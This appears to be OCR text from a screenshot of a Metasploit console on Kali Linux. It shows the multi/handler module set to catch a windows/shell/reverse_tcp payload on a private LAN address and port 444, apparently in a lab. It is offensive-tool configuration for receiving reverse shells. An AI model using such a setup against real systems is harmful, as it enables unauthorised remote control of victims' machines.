 Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, p
rocess, none)
LHOST 192.168.0.146 yes The listen address
LPORT 444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
KALI LINUX